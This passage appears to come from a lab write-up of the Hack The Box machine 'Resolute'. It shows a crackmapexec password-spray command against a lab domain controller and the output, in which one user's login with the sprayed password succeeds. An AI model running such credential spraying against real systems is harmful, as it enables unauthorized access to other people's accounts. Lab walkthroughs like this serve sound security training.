 ┌──(kali㉿kali)-[~/Resolute]
└─$ crackmapexec smb 10.129.96.155 -u username.txt -p 'Welcome123!' 2>/dev/null
SMB         10.129.96.155   445    RESOLUTE         [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB         10.129.96.155   445    RESOLUTE         [+] megabank.local\melanie:Welcome123!